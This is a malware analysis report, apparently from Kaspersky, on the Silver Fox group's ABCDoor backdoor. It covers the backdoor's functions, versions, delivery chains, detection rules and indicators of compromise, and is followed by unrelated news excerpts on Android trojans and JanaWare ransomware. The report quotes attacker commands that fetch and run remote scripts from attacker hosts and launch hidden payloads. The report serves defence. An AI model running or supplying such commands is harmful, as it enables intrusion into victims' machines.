- ClipboardManager: exfiltrates clipboard contents to the C2
- CryptoManager: provides functions for encrypting and decrypting files and directories (currently limited to DPAPI; asymmetric encryption functions lack implementation)
- Utils: auxiliary functions (file upload/download, archive management, error log uploading, etc.)
Upon connecting, ABCDoor sends an auth message to the C2 with the following information in JSON format:
"role": "client",
"device_info": {
"device_name": device_name,
"os_name": os_name,
"os_version": os_version,
"os_release": os_release,
"device_id": device_id,
"install_channel": "<channel_name_from_registry>", # optional field
"first_install_time": "<install_time_from_registry>", # optional field
},
"version": 157 # hard-coded ABCDoor versionThe code for retrieving the device identifier (device_id) in the backdoor is somewhat peculiar:
device_id = Utility.get_machine_guid_via_file_func() device_id = Utility.get_machine_guid_via_reg()
First, the get_machine_guid_via_file_func function attempts to read an identifier from the file %LOCALAPPDATA%\applogs\device.log. If the file does not exist, it is created and initialized with a random UUID4 value. However, immediately after this, the get_machine_guid_via_reg function overwrites the identifier obtained by the first function with the value from HKLM:\SOFTWARE\Microsoft\Cryptography:MachineGuid. This likely indicates a bug in the code.
The primary characteristic of this backdoor is the absence of typical remote control features, such as creating a remote shell or executing arbitrary commands. Instead, it implements two alternative methods for manipulating the infected device:
- Emulating a double click while broadcasting the victim’s screen
- A
"file_open"message within theFileManagerclass, which calls theos.startfilefunction. This executes a specified file using theShellExecutefunction and the default handler for that file extension
For screen broadcasting, the backdoor utilizes a standalone ffmpeg.exe file included in the ABCDoor archive. While early versions could only stream from a single monitor, recent iterations have introduced support for streaming up to four monitors simultaneously using the Desktop Duplication API (DDA). The broadcasting process relies on the screen capture functions RemoteControl::ScreenRecorder::start_single_monitor_ddagrab, RemoteControl::ScreenRecorder::start_multi_monitor_ddagrab, and RemoteControl::ScreenRecorder::test_ddagrab_support. These functions generate a lengthy string of launch arguments for ffmpeg; these arguments account for monitor orientation (vertical or horizontal) and quantity, stitching the data into a single, cohesive stream.
Because ABCDoor runs within a legitimate pythonw.exe process, it can remain hidden on a victim’s system for extended periods. However, its operation involves various interactions with the registry and file system that can be used for detection. Specifically, ABCDoor:
- Writes its initial installation timestamp to the registry value HKCU:\Software\CarEmu:FirstInstallTime
- Creates the directory and file %LOCALAPPDATA%\applogs\device.log to store the victim’s ID
- Logs any exceptions to %LOCALAPPDATA%\applogs\exception_logs.zip. Interestingly, Silver Fox even implemented a
Utility::upload_exception_logsfunction to send this archive to a specified URI, likely to help debug and refine the malware’s performance
Additionally, ABCDoor features self-update and self-deletion capabilities that generate detectable artifacts. Updates are downloaded from a specific URI to %TEMP%\tmpXXXXXXXX\update.zip (where XXXXXXXX represents random alphanumeric characters), extracted to %TEMP%\tmpXXXXXXXX\update, and executed via a PowerShell command:
powershell -Command "Start-Sleep -Seconds 5; Start-Process -FilePath \"%TEMP%\tmpXXXXXXXX\update\update.ps1\" -ArgumentList \"%LOCALAPPDATA%\appclient\" -WindowStyle Hidden"
The existing ABCDoor process is then forcibly terminated.
ABCDoor versions
Through retrospective analysis, we discovered that the earliest version of ABCDoor (MD5: 5b998a5bc5ad1c550564294034d4a62c) surfaced in late 2024. The backdoor evolved rapidly throughout 2025. The table below outlines the primary stages of its evolution:
| Version | Compiled date (UTC) | Key updates | ABCDoor .pyd MD5 hash |
| 121 | 2024.12.19 18:27:11 | – Minimal functionality (file downloads, remote control using the Graphics Device Interface (GDI) in ffmpeg) – No OOP used – Registry persistence |
5b998a5bc5ad1c550564294034d4a62c |
| 143 | 2025.02.04 01:15:00 | Client updates – Task scheduler persistence – OOP implementation (classes) – Clipboard management – Process management – Asymmetric file and directory encryption |
c50c980d3f4b7ed970f083b0d37a6a6a |
| 152 | 2025.04.01 15:39:36 | – DPAPI encryption functions – Chunked file uploading to C2 |
de8f0008b15f2404f721f76fac34456a |
| 154 | 2025.05.09 13:36:24 | – Implementation of installation channels – Key combination emulation |
9bf9f635019494c4b70fb0a7c0fb53e4 |
| 156 | 2025.08.11 13:36:10 | – Retrieval and logging of initial installation time to the registry | a543b96b0938de798dd4f683dd92a94a |
| 157 | 2025.08.28 14:23:57 | – Use of DDA source in ffmpeg for monitor screen broadcasting | fa08b243f12e31940b8b4b82d3498804 |
| 157 | 2025.09.23 11:38:17 | – Compiled with Cython 3.0.7 (previous version used Cython 3.0.12) | 13669b8f2bd0af53a3fe9ac0490499e5 |
Evolution of ABCDoor distribution methods
Although the first version of the backdoor appeared in late 2024, the threat actor likely began using it in attacks around February or March 2025. At that time, the backdoor was distributed using stagers written in C++ and Go:
-
- C++ stagerThe file GST Suvidha.exe (MD5: 04194f8ddd0518fd8005f0e87ae96335) downloaded a loader (MD5: f15a67899cfe4decff76d4cd1677c254) from hxxps://mcagov[.]cc/download.php?type=exe. This loader then downloaded the ABCDoor archive from hxxps://abc.fetish-friends[.]com/uploads/appclient.zip, extracted it, and executed it.
- Go stagerThe file GSTSuvidha.exe (MD5: 11705121f64fa36f1e9d7e59867b0724) executed a remote PowerShell script:
powershell.exe -Command "irm hxxps://abc.fetish-friends[.]com/setup/install | iex"
This script downloaded the ABCDoor archive and launched it.
Later, from May to August 2025, Silver Fox varied their delivery techniques through several methods:
-
-
- Utilizing TinyURL:Stagers initially queried TinyURL links, which then redirected to the full addresses for downloading the next stage:
- hxxps://tinyurl[.]com/4nzkync8 -> hxxps://roldco[.]com/api/download/c51bbd17-ef08-4d6c-ab4c-d7bf49483dd6
- hxxps://tinyurl[.]com/bde63yuu -> hxxps://sudsmama[.]com/api/download/c8ea0a2c-42c2-4159-9337-ee774ed5e7cb
- Utilizing URLs with arguments formatted as
channel=[word_MMDD]: - hxxps://abc.fetish-friends[.]com/setup?channel=jiqi_0819
- hxxps://abc.fetish-friends[.]com/setup/install?channel=whatsapp_0826
- hxxps://abc.fetish-friends[.]com/setup/install?channel=dianhua-0903
- Utilizing TinyURL:Stagers initially queried TinyURL links, which then redirected to the full addresses for downloading the next stage:
-
Thanks to these “channel” names, we identified overlaps between ABCDoor and other malicious files likely belonging to Silver Fox. These are NSIS installers featuring the branding of the Ministry of Corporate Affairs of India (responsible for regulating industrial companies and the services sector). These installers establish a connection to the attackers’ server at hxxps://vnc.kcii2[.]com, providing them with remote access to the victim’s device. Below is the list of files we identified:
-
-
- RemoteInstaller_20250803165259_whatsapp.exe (MD5: 4d343515f4c87b9a2ffd2f46665d2d57)
- RemoteInstaller_20250806_004447_jiqi.exe (MD5: dfc64dd9d8f776ca5440c35fef5d406e)
- RemoteInstaller_20250808_174554_dianhua.exe (MD5: eefc28e9f2c0c0592af186be8e3570d2)
- MCA-Ministry.exe (MD5: 6cf382d3a0eae57b8baaa263e4ed8d00)
- MCA-Ministry.exe (MD5: 32407207e9e9a0948d167dca96c41d1a)
- MCA-Ministry.exe (MD5: d17caf6f5d6ba3393a3a865d1c43c3d2)
-
The file MCA-Ministry.exe (MD5: 32407207e9e9a0948d167dca96c41d1a) was also hosted on one of the servers used by the ABCDoor stagers and was downloaded via TinyURL:
hxxps://tinyurl[.]com/322ccxbf -> hxxps://sudsmama.com/api/download/50e24b3a-8662-4d2f-9837-8cc62aa8f697
Starting in November 2025, the attackers began using a JavaScript loader to deliver ABCDoor. This was distributed via self-extracting (SFX) archives, which were further packaged inside ZIP archives:
-
-
- CBDT.zip (MD5: 6495c409b59deb72cfcb2b2da983b3bb) (Related material.exe)
- November Statement.zip (MD5: b500e0a8c87dffe6f20c6e067b51afbf) (BillReceipt.exe)
- December Statement.zip (MD5: 814032eec3bc31643f8faa4234d0e049) (statement.exe)
- December Statement.zip (MD5: 90257aa1e7c9118055c09d4a978d4bee) (statement verify .exe)
- Statement of Account.zip (MD5: f8371097121549feb21e3bcc2eeea522) (Review the file.exe)
-

The ZIP archives were likely distributed through phishing emails. They contained one of two SFX files: BillReceipt.exe (MD5: 2b92e125184469a0c3740abcaa10350c) or Review the file.exe (MD5: 043e457726f1bbb6046cb0c9869dbd7d), which differed only in their icons.

When executed, the SFX archive ran the following script:

This script launched run_direct.ps1, a PowerShell script contained within the archive.
The run_direct.ps1 script checked for the presence of NodeJS in the standard directory on the victim’s computer (%USERPROFILE%\.node\node.exe). If it was not found, the script downloaded the official NodeJS version 22.19.0, extracted it to that same folder, and deleted the archive. It then executed run.deobfuscated.obf.js – also located in the SFX archive – using the identified (or newly installed) NodeJS, passing two parameters to it: an encrypted configuration string and a XOR key for decryption:

The JS code being executed is heavily obfuscated (likely using obfuscate.io). Upon execution, it writes the channel parameter value from the configuration to the registry at HKCU:\Software\CarEmu:InstallChannel as a REG_SZ type. It then downloads an archive from the link specified in the zipUrl parameter and saves it to %TEMP%\appclient_YYYYMMDDHHMMSS.zip (or /tmp on Linux). The script extracts this archive to the %USERPROFILE%\AppData\Local\appclient directory (%HOME%/AppData/Local/appclient on Linux) and launches it by running cmd /c start /min python/pythonw.exe -m appclient in background mode with a hidden window. After extraction, the script deletes the ZIP archive.
Additionally, the code calls a console logging function after nearly every action, describing the operations in Chinese:
Victims
As previously mentioned, Silver Fox RustSL loaders are configured to operate in specific countries: Russia, India, Indonesia, South Africa, and Cambodia. The most recent versions of RustSL have also added Japan to this list. According to our telemetry, users in all of these countries – with the exception of Cambodia – have encountered RustSL. We observed the highest number of attacks in India, Russia, and Indonesia.
The majority of loader samples we discovered were contained within archives with tax-related filenames. Consequently, we can attribute these attacks to a single campaign with a high degree of confidence. That Silver Fox has been sending emails on behalf of the tax authorities in Japan has also been reported by our industry peers.
Conclusion
In the campaign described in this post, attackers exploited user trust in official tax authority communications by disguising malicious files as documents on tax violations. This serves as another reminder of the critical need for vigilance and the thorough verification of all emails, even those purportedly from authoritative sources. We recommend that organizations improve employee security awareness through regular training and educational courses.
During these attacks, we observed the use of both established Silver Fox tools, such as ValleyRAT, and new additions – including a customized version of the RustSL loader and the previously undocumented ABCDoor backdoor. The attackers are also expanding their geographic focus: Russian organizations became a primary target in this campaign, and Japan was added to the supported country list in the malware’s configuration. Theoretically, the group could add other countries to this list in the future.
The Silver Fox group employs a multi-stage approach to payload delivery and utilizes a segmented infrastructure, using different addresses and domains for various stages of the attack. These techniques are designed to minimize the risk of detection and prevent the blocking of the entire attack chain. To identify such activity in a timely manner, organizations should adopt a comprehensive approach to securing their infrastructure.
Detection by Kaspersky solutions
Kaspersky security solutions successfully detect malicious activity associated with the attacks described in this post. Let’s look at several detection methods using Kaspersky Endpoint Detection and Response Expert.

The activity of the malware described in this article can be detected when the command interpreter, while executing commands from a suspicious process, initiates a covert request to external resources to download and install the Node.js interpreter. KEDR Expert detects this activity using the nodejs_dist_url_amsi rule.

Silver Fox activity can also be detected by monitoring requests to external services to determine the host’s network parameters. The attacker performs these actions to obtain the external IP address and analyze the environment. The KEDR Expert solution detects this activity using the access_to_ip_detection_services_from_nonbrowsers rule.

After running the command cmd /c start /min python/pythonw.exe -m appclient, the Silver Fox payload establishes persistence on the system by modifying the value of the UserInitMprLogonScript parameter in the HKCU\Environment registry key. This allows attackers to ensure that malicious scripts run when the user logs in. Such registry manipulations can be detected. The KEDR Expert solution does this using the persistence_via_environment rule.
Indicators of compromise
Network indicators:
ABCDoor C2
45.118.133[.]203:5000
abc.fetish-friends[.]com
abc.3mkorealtd[.]com
abc.sudsmama[.]com
abc.woopami[.]com
abc.ilptour[.]com
abc.petitechanson[.]com
abc.doublemobile[.]com
ABCDoor loader C2s
mcagov[.]cc
roldco[.]com
C2s for malicious remote control utilities
vnc.kcii2[.]com
Distribution servers for phishing PDFs, archives, and encrypted RustSL payloads
abc.haijing88[.]com
ValleyRAT C2
108.187.37[.]85
108.187.42[.]63
207.56.138[.]28
IP addresses
108.187.41[.]221
154.82.81[.]192
139.180.128[.]251
192.229.115[.]229
207.56.119[.]216
192.163.167[.]14
45.192.219[.]60
192.238.205[.]47
45.32.108[.]178
57.133.212[.]106
154.82.81[.]205
Hashes
Phishing PDF files
1AA72CD19E37570E14D898DFF3F2E380
79CD56FC9ABF294B9BA8751E618EC642
0B9B420E3EDD2ADE5EDC44F60CA745A2
6611E902945E97A1B27F322A50566D48
84E54C3602D8240ED905B07217C451CD
SFX archives containing ABCDoor JavaScript loader
2B92E125184469A0C3740ABCAA10350C
043E457726F1BBB6046CB0C9869DBD7D
ZIP archives containing malicious SFX archives
6495C409B59DEB72CFCB2B2DA983B3BB
B500E0A8C87DFFE6F20C6E067B51AFBF
90257AA1E7C9118055C09D4A978D4BEE
F8371097121549FEB21E3BCC2EEEA522
814032EEC3BC31643F8FAA4234D0E049
run.deobfuscated.obf.js
B53E3CC11947E5645DFBB19934B69833
run_direct.ps1
0C3B60FFC4EA9CCCE744BFA03B1A3556
Silver Fox RustSL loaders
039E93B98EF5E329F8666A424237AE73
B6DF7C59756AB655CA752B8A1B20CFFA
5390E8BF7131CAAAA98A5DD63E27B2BC
44299A368000AE1EE9E9E584377B8757
E5E8EF65B4D265BD5FB77FE165131C2F
3279307508F3E5FB3A2420DEC645F583
1020497BEF56F4181AEFB7A0A9873FB4
B23D302B7F23453C98C11CA7B2E4616E
A234850DFDFD7EE128F648F9750DD2C4
4FC5EC1DE89CE3FCDD3E70DB4A9C39D1
A0D1223CA4327AA5F7674BDA8779323F
70AE9CA2A285DA9005A8ACB32DD31ACE
DD0114FFACC6610B5A4A1CB0E79624CC
891DE2FF486A1824F2DB01C1BDF1D2E9
B0E06925DB5416DFC90BABF46402CD6F
AD39A5790B79178D02AC739099B8E1F4
D1D78CD1436991ADB9C005CC7C6B5B98
2C5A1DD4CB53287FE0ED14E0B7B7B1B7
E6362A81991323E198A463A8CE255533
CB3D86E3EC2736EE1C883706FCA172F8
A083C546DC66B0F2A5E0E2E68032F62C
70016DDBCB8543BDB06E0F8C509EE980
8FC911CA37F9F451A213B967F016F1F8
202A5BCB87C34993318CFA3FA0C7ECB0
06130DC648621E93ACB9EFB9FABB9651
F7037CC9A5659D5A1F68E88582242375
8AC5BEE89436B29F9817E434507FEF55
5ED84B2099E220D645934E1FD552AE3A
27A3C439308F5C4956D77E23E1AAD1A9
53B68CA8D7A54C15700CF9500AE4A4E2
1D1F71936DB05F67765F442FEB95F3FD
3C6AEC25EBB2D51E1F16C2EEF181C82A
7F27818E4244310A645984CCC41EA818
A75713F0310E74FFD24D91E5731C4D31
4FC8C78516A8C2130286429686E200ED
3417B9CF7ACB22FAE9E24603D4DE1194
933F1CB8ED2CED5D0DD2877C5EA374E8
B5CA812843570DCF8E7F35CACAB36D4A
ValleyRAT plugins installing ABCDoor
4A5195A38A458CDD2C1B5AB13AF3B393
E66BAE6E8621DB2A835FA6721C3E5BBE
ABCDoor stagers and loaders
04194F8DDD0518FD8005F0E87AE96335
F15A67899CFE4DECFF76D4CD1677C254
11705121F64FA36F1E9D7E59867B0724
Malicious VNC installers used in August 2025 attacks
4D343515F4C87B9A2FFD2F46665D2D57
DFC64DD9D8F776CA5440C35FEF5D406E
EEFC28E9F2C0C0592AF186BE8E3570D2
6CF382D3A0EAE57B8BAAA263E4ED8D00
32407207E9E9A0948D167DCA96C41D1A
D17CAF6F5D6BA3393A3A865D1C43C3D2
ABCDoor .pyd files
13669B8F2BD0AF53A3FE9AC0490499E5
5B998A5BC5AD1C550564294034D4A62C
C50C980D3F4B7ED970F083B0D37A6A6A
DE8F0008B15F2404F721F76FAC34456A
9BF9F635019494C4B70FB0A7C0FB53E4
A543B96B0938DE798DD4F683DD92A94A
FA08B243F12E31940B8B4B82D3498804



Over 800 Android Apps Targeted in PIN-Stealing Trojan Campaign
Four Android banking malware campaigns are targeting more than 800 apps by abusing overlays, Accessibility permissions, and sideloaded fake apps to steal PINs.
The post Over 800 Android Apps Targeted in PIN-Stealing Trojan Campaign appeared first on TechRepublic.
JanaWare Ransomware Targets Turkish Users Through Adwind RAT Campaign

Phishing Identified as Primary Infection Vector
The JanaWare ransomware campaign primarily spreads through phishing emails. Victims are lured into clicking malicious links, which lead to the download of a Java archive file. In many observed cases, the payload is hosted on cloud storage platforms. Telemetry data reviewed by researchers shows a consistent attack chain. A phishing email is opened in Microsoft Outlook, followed by a browser session that downloads the malicious file. The file is then executed using Java, triggering the infection. [caption id="attachment_111347" align="aligncenter" width="761"] Image Source: Acronis’ Threat Research Unit (TRU)[/caption]
User reports on public cybersecurity forums also describe similar incidents, supporting the assessment that phishing is the main entry point.
Image Source: Acronis’ Threat Research Unit (TRU)[/caption]
User reports on public cybersecurity forums also describe similar incidents, supporting the assessment that phishing is the main entry point.
Geofencing Restricts Janaware Ransomware Attacks to Turkey
A key feature of the JanaWare ransomware is its use of geofencing. The malware is designed to execute only on systems that meet specific regional criteria linked to Turkey. It checks system language, locale settings, and external IP geolocation before proceeding. If the system does not match Turkish parameters, the malicious activity is halted. Researchers note that this approach likely serves both operational and defensive purposes. It allows attackers to focus on a specific region while reducing exposure to global security monitoring and automated analysis systems.Obfuscation and Polymorphism Hinder Detection
The JanaWare ransomware incorporates multiple techniques to evade detection. Researchers identified the use of known obfuscation tools such as Stringer and Allatori, alongside custom methods that complicate analysis. The malware also includes a self-modifying component that alters its file structure during deployment. By adding random data to its Java archive, each instance generates a unique file hash, limiting the effectiveness of signature-based detection. In addition, the malware contains embedded configuration parameters that control its behavior. These include command-and-control server details, communication ports, and authentication values used during initial connections.Security Controls Disabled Before Encryption Stage
Before encrypting files, the malware attempts to weaken system defenses. It executes commands to disable Microsoft Defender, suppress security alerts, and remove recovery mechanisms such as Volume Shadow Copies. It also interferes with Windows Update and scans for installed antivirus software. These steps reduce the likelihood of detection or recovery once the ransomware payload is activated. The encryption process is carried out by a secondary module delivered after the initial compromise. This module uses AES encryption and communicates with command-and-control infrastructure over the Tor network.Turkish-Language Ransom Notes Signal Targeted Approach
After encryption, the malware drops ransom notes across affected systems. These notes are written in Turkish and instruct victims to contact the attackers through encrypted communication channels such as qTox or Tor-based websites. Researchers say the consistent use of Turkish-language content, combined with geofencing, indicates a deliberate focus on users in Turkey rather than a broad, global campaign. The JanaWare ransomware campaign highlights how targeted, lower-profile operations can persist over long periods without drawing significant attention. By focusing on home users and small businesses, and keeping ransom demands relatively low, the attackers appear to maintain a steady but less visible operation. Researchers caution that such localized campaigns may continue to operate alongside larger ransomware 